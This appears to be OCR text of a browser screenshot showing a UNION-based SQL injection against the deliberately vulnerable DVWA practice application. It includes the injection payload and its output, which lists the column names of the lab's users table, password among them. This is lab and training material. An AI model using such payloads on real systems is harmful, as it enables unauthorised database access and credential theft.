 1 2 3 4
9:48
Damn Vulnerable Web Ap
Upgraded - Wappalyzer
192.168.50.101/dvwa/vulnerabilities/sqli/?id=+'+UNION+SELECT+COLUMN_NAME%2Cnull+FROM+INFORMATION_SCHEMA.COLUMNS+WHERE+TABLE_SCHEMA+%3D+'dvwa'+AND+TABL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Telegram Web Nessus Essentials / Lo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: user_id
Surname:
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: first_name
Surname:
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: last_name
Surname:
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: user
Surname:
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: password
Surname:
ID:  ' UNION SELECT COLUMN_NAME,null FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = 'dvwa' AND TABLE_NAME = 'users' --
First name: avatar
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help